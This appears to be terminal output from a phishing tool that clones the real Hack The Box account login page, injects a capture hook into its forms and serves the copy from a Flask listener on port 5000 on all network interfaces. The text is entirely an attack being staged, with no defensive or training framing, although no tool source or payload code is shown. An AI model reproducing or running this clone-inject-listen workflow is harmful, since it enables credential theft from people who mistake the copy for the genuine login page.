 Select a phishing option: 4
Target URL to clone, inject and listen: https://account.hackthebox.com/login
[*] Cloning https://account.hackthebox.com/login to clones/account.hackthebox.com
[+] Cloned page saved to clones/account.hackthebox.com\index.html
[*] Injecting hook into forms in clones/account.hackthebox.com\index.html
[+] Hook injected successfully.
[*] Starting listener...
[*] Serving cloned site from C:\Users\Thirs\OneDrive\Desktop\Alejo\clones\account.hackthebox.co
m
[*] Starting listener on http://0.0.0.0:5000
 * Serving Flask app 'modules.listener'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a producti
on WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://192.168.100.49:5000
Press CTRL+C to quit